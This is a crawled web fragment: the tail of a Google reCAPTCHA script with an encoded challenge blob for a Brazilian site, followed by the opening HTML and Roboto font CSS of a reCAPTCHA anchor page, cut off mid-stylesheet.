ClnCtcOzI8Oka8K4a8Oqw6IxwoPCsMOGDMOYwrFGMsOrR3bCkwgaw7/DqMOQwpoVwoPDsMO7wqE/ZcOdVMKuSsOnV8OAB3XCgj5sw5Z9wonDjQt+wrHCjMKHwqHDkThSScOww6BFbn1ywopuwrxSeMKMU8KlworDtlgbHcKFD3nCoCI5w5UpaUfCs8KAw6cJwpPCqcOJFlkLw7UGdh9VwpBdPsOgwoZXcsOzwrXCsB5gw5/DkcOTw48TQVZbCcOPWB9Gw4A0MsKNw5nCosOXw7cVwq/[base64]/[base64]/[base64]/Cv8K4RsKeXj7DulxKw5ZtZcO+w60Uw78MEMKeHBzDsMKhQ8Kpw7zDqMKGd0AELsKTwrbDuEFZwqXCsHnCqcOcPcOeFCLCgDnCoSXCssOEBn/DtCQkwpMsPxsJI8Oww4o5MMK8w7fDo0/Cj0XCrsKjw5DDuR1Lw7nDmVJ3McOXwpHDqBPCgX4tw7DCoAJwwp/[base64]/[base64]/CMK+w7zCllfDocK5FQDCqUB9OXl2bsKMeG3CgsOhwphEwpYGw51MHMKBwrvDr8KwwqPDtUzCtko/IsKyZMONFnTCmMObfSB0QcObZkl6MCHDjsOiwpHDrkbDnsKQw6dUw58CwqY7wog8E2vChMOYG8OAH8O8D8KXQcK8wqYnw4xAeT8oZ3ccw7fDpVDDikJ9wqnCvsO2dn0YOAvDjsK0HBcnHMK8K2XCr8KoMT8nwplBwqLCmcO6bErCuDHDj8OCwo/CrcK8HzXCvEjDs0fCuMOiXnbDlwEbCg3CuD4ww4LDp8OTcTjDiRx7w7DCocKHw4HCjcKWIl54exU0KsKEwqFTMsO3OU4kw74pw6rChDzDgMO4w5woZTNqwq59wptFw4rDhTjCi8O6wqIUw6gwwq/[base64]/[base64]/Dhl7Ch1zDolXDoQTCoDjDu8OSCsKjNWPDmMOma2YjHzJcVyHCsX8xDS9tdsOGw7nDnMOUQsKRb8KTO8KzWh4xU0l9w4TDiMOmHXhEw5HCoEDCqMOtwoDDsFzDoh8Aw7Bbw617d8Khwp7Du1cpwojDu0XCnMKADcOfw7QlD8KOVCx4AcKjw6Y/wr7Dhh/Ch8OAw53DisOHwoI2w6/CpXzDs8KRJsKtw6XCrcOYwqPCrHDDvnlMW3TCnS4Dw7kQw77ChTLDpsK/w4jDqSABMcKyw5vDi8KvXsOAwoEEw5nDn8KXw7TDrsOCwonCrcOILEB4Gmc6wqxpd8O1c8ONADEBe2BPw7TDo8O8woFkwr7DkjkTwrM0wqPCoRXCqQxhw5HDpg/CncO8RS1AXTvCvMKwLMOYwqomRcKSwqbCvGbCn8KjXMOFIATCkQImwrbDpynCvTdzZ8K2wpnCqDDCu8OyP8OZUXMdVMOnw6UnWxXChjnCp3thPMOIHMOnwpfDuwPDjcOaBh/CuyzDk08EJMKxw5/Cr1vCnjzCpgnDiWnDlD3CrRZ2XBnCo8KpXsOVwr3Cs8K9QR4ew7XDnMOvw7FsCQYKb8Kqw5lCdMOMw49Nwq3CtMKFFyUDwoXCg3oIw67DsQJtwp0Ww4YANiPCusOUw6fCq8KTWArCpEbCjMKIOsOqwrM/WnPCkGjDokheNsO7w6d/[base64]/[base64]/SDjCrMKaKXtswrLClMKsfAptLk/Dm8OIw4Qow4HDuMKXPGFfwrp6UMOhdMKXRyzDhQE9w5RCw5PDicK/CcOAeD5Nw7/DszpIw4DCvsKnwqPCgWQNSRDCl8Oqw65CFnpiYcKIMw1pw65Jwq4fRmvCtcO1IMODwoZwwrZBwp8Uwop5w40DwrTCpW3DjzgrFsOfWAIYQ8KRIMOwV1LCiR4EczBbYVkzFcK3w45sw4FZw4LDl8OZEMO/LsOWw6/Cr8O8WFbDpcKQw73CkSgewqJ7w4nCucKcKMK1AsO0Chd4woVyUcK2FFpEwqvDlSXCqQR7w6VxbAfDlcKEZkZgBTjDoMOJwp0FEMKJw5bCnsOSw4HDjz0eWXnCscKHwrLDhkY+woPDpsOhwr8nwrjCrsOlwrnCsMKqFT4qwqXCm1/DtmM/wqTCh8KBwpcxN8KCw4pcPMKwwpQBMMObw6TCqMKuVsObOcK1w5XCqRXDvsK7w55wY8O3FsKxYMKGw5nCsMOVC8OGMxfDnRsiw75Uw53Dp8OmPcODH8OnIMOiEWkmAQXCuRLCv8KwWjhiw7Ryw5/DoWIgaATCi0BuXcOEK8Obw7bDpcONwrHCuQvCk2/DpVFsw4zCsyjCqsOqwpDDnQHCqMKowppbwqdiw6Maw48rNCXCqh7Dun47w5zCiz9/W8OCwrgewqlmE8KdwrjCqsORccK/[base64]/Ch8KWKQJCeWdqSWLDvMO+wq7CoG52w7EeEhRxOUh8wrR+aFwxYh0LFXPCkTFFw6/[base64]/QcOyw7gfwo9GMxtWwrfCuznDml0Iw6NgX23ClcKXZAkGwrYcbMOaVcO4wpzDt8KKSn5jwpUvwoYmDsOnwpYyPsKnw6hSacORwoBHf8Oow5gBBMKKJ8OBAcKrN8OScMOwGRLCvMKuw4tRwr/[base64]/DulA3w6osMFrDucODwolib8KRwqUyT2BWwqV7w5llT8ONbg7DlTJvfsOwWQYPWcO9woUowoDCn8OsSQ/ChifCgBLDosOhIQLDmcOrw4/DhSLCm8OXwr/CrA5aw7/CrsOAEyF9wpQWw60kEzHDoQFwZMOTw6V7w47Dv0hJwqcFJMOqEcKtw6XCl8KfwrvCp258wopQwrnCrMKtwpvDr0LDl8OnUsKFwqHCuyBuPUl4MjHClsOvwqk3w50Lw7A2b8KbIsKPw5XDvhfCli43w55tCm/Dg8KCwoZoVmYsf8Kmwq8LX8OzXldFw5wmwoNxKQjCqMOrw7nCmsOKNgBaw5HCi8KiwoPDoBDDtE3Do33ClcKUw4oew4A/w6zCuzzCkC0fwpcPajTCksKwYBXDnMKxGiXCncOyQcKAcxrDnMKEw5/CpQplB8OxwpXCqi8Qw4p7wqnDgBc9wpo8VSt0WMOPwqhww70Sw6YsJnlSw5cwwpliZ2Ypc8Otw6vDgUBlw4ZHCw0RbW3DqcKuw6kKRMOdM8OWPMORI8KkwpbCiTU2w67CnsKRMsKww69MKcOMXwJZHU5NwoZxwrJAZMOEKUDDswkLLcOAwqLDl8KDw7t/AQLDgMO6TEh+LsKowrzDrMKfw4XDgsKbwqPDlMO3w4DCtnRGfsKxwrcVdSkIw6LDli3Do8OCw5zDkMOOYMOxwo/CicKXwpDClTxEwoIMccOTw7dOwq1Gw7rDtcO8FU3DkVfCnjF7wpsLNMOMwpXDusKnJMOOw7vCq8Kzw4xiAS3Dv8KcwpTCh8OdfXvDn1Nrwo7DjS4gw7XCvnDCvkBWfkFNQcORIUF3WULDq37CmsOQwpXCpsOmJl7Ck3/CnhI3UCjDksOdw5tDwpV9wpVuw6pebx7CllrDnMOfRcO9FsK0dxA+wprDsF0Ew6vCkljCmMKYZ8OCawXCtsOzwrDDk8KCw7UOw43DkMO6wpjCrm5Dwo9tEVbDo8KIw5bCk8KacAUoBTkQwp0/bsKrwqtiPMKXwp7DtMOywrDDpMKRw55tw47DmcKjwrlnwpMDwqzCtw1RCsKLTxJIw7nDrMKVwrtBw5oGw7HDrxZTSMK7CMKFbRwhDHpFJWgkWgvCqB/DtgrCpMKRwpgvwp/DjsOsZHdZWXRew5NRfcOtwovDhMOLwqczU8Kgw6tqXsOswoQcVsOAJmbCpsK1bnrClsO9NmcCMsOBw6ZAcANPCUDCkcOmYm8QIBrCvFAqw7PCtRRPwrXCiw/DmHxew5rDksOkexXCkcO5acKbwrFtacO8wooiw4JewofCpMOpw5cjTAHCgcOwBktGwoLCii9CA8OhKF7Dn0U1TGbDmsK9NmrCucO7wp1Jw7TClsObCMOGczzCmsOgLnJVFk4CU8OoNH8vw7B/[base64]/[base64]/[base64]/Dm3dENQoqETrCnsKwwrQMHMOPwo1XwrErwrQGccKbw5nCncO2SwN0PsO+wodfw5TCvRBDMMK1cmLCmsOxC8KsZ8ODw61Ow4xpX8OaJ8OmNsOKw4TDk8Kew4jChcOhKDTCjMOlwqIhw4LDqlxdwrVqw6vDogNfwq/CjExCwq/[base64]/DvHfCgsKuRlzCpQ3CiDk6FsKtwqTCjcOIw55ow70Qw4lQZsOvVMKDRsKgwo90fcKcwpsyKyzCs8KGR8KJwoHCjMOEP8KsIzzCrVBow4dtV2HDniw/IsKRwqHDoUHCiD9kKcOaVnnCig/CmcO3S8KgwqjDgUoaHsOrZcO+wokmwqLDl2rDjAo/[base64]/CvGxrwqwiNcO8SsOsw4MVTMOATnwYwp/CgMK+d8OkwoLDq2BeQcKxw63CgcOSZybDpMOWVcO4w6HDnsKQCcODWMO+wqDDi28rw5wGw7PDgkZbaMKzYgRTw5LCjQPCpsOhe8O4X8OHw7TCgcOzYMKwwr3DjsOLw5BDXm8owoHCsMK1w7JiWMO0T8Oowol9csKZwq90w5/DpMO3IsORwqnDpsO5ACPDtxnDocKQw7/CrsOyNk5yMcKPaMO/woMMwrETUmkrET9ZwojCrGXCkMKrXSTDiHPCuG4pVlHDoTZfI8K2fsOXMH3CsxHDkMKLwqA/wp8eAUrCuMKFwpcWLHnDuwfDpkUkMcOTwoLChkl/w7zDmsOWKllqw57CmMKlFkjCiFdWw5hGZcORUMOGwojChX/DvcKGw7nCh8KFwoQvLMOswrjDqw86w5jCkMKFYBTCjjZvHiTClADDucOew5VbLjzDkU/DtsOYwr82woDDkWTCkyMDwpPChRzCg8OQOWE9FEHCnyTDhcOewpHCrcK/Ty3CqDPDqsOeV8OGw6nCvhBAw603JMOMQRJ8V8OOw5Y5wonDrT9YLMKlOhBaw6PDm8K+w4HDl8KswprCr8KAwq8vVsKewqlpwqDCisKUGE0tw7PDgcKBwofCmcKhT8KVw6pPMFRdwpsdwrxjfWRcw795GMKvwpRREj/Cu1xkT0PDnMKcw5DDqMKxw7JrGhzCjA/CvmfDv8KDLzTDgCHCuMK5woplwqjDk8KvR8KYwrQaGghlwoHDksKEejh0IMOUX8OFK0rCn8O/[base64]/CgsOrBsKRYFsWBm7DtcO2JiFibUcsGsKBAwDDoMOxD8OCCMOOw6PCtcKEdGHCt3BDw4HDgsOXwrLClcO8bxbDthrDu8OdwoQTRB/[base64]/[base64]/CnjUVwq/CugsBZsKXw4JjY8KmFj4kByZ9C8O8w5bDl8K4w7vDqMKXVcODNVIDKcKaREwQwonDosO4w4DCnMOXw5oEwrRvGMOdwqDDjDjCkGE/w59Pw6FlwrjCplkuN0QvwqpFw6DCt8K8SEsAVMO5w4A2NGpcwrNRw7AUFXkLwoHCqH/DhE02Z8OQblPCmsK/KXZeCUTDtcO+wqbCnS1RAcK5w4rDsgwNElvDlVXDkDUow4xyNMK3worCncKvH3wOw7bClTfClUd0woknw63CkX1AfB1BwozCuMKKd8OfCDvDkAjDmMKbw4HDrWBHWMK1SnLDiA/DqcOywqRAfw3CrMKVQxYIHSTDhsOHwp5Hw5HDkcO/w4DDqMOwwq/ChmnCmksRL3ptw57CpMOlFxHDpcO2w49Nw4jDgcKBwqDDncO0wrLCk8OzwqrDocKtHcORccKfworCjz1Qwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.intersena.com.br:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gFJBtfLEQ6ivi0kVxBGETL6YsHApDWu5v8G6spw1LxU\\u003d\x22,1,0,null,1,1769243889592,0,0,[141,100,199,202,252],null,[65],\x22RC-7OwK4EQsFhZU_w\x22,null,null,null,null,null,\x220dAFcWeA5UE8snn-YwzRZQUJgNpOatcokjpLO3dVX0Gg7YpnsJUJYVNDDMXBvwdDhYXHFeAKW7LZveHYSOTkKXSQn-EBCG198Wdg\x22,1769326689447]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&co=aHR0cHM6Ly93d3cuaW50ZXJzZW5hLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomleft&sa=login&anchor-ms=20000&execute-ms=30000&cb=ce2ue5e6iz1v
body_size: 48780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
